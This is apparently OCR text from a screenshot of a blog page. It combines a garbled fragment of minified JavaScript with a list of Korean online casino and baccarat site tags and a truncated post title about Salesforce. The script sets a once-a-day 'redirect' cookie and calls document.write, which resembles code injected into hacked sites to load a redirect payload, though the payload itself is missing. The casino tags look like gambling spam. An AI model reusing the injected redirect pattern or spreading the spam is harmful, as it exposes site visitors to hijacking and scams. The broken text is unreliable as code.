
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
슬롯게임
,
우리카지
노 슈퍼카지노 개츠비카지노
,
카지노 바카라 룰렛
Post
Previous
PREVIOUS
navigation
Post
Salesforce 관리 및 구현에는 비용이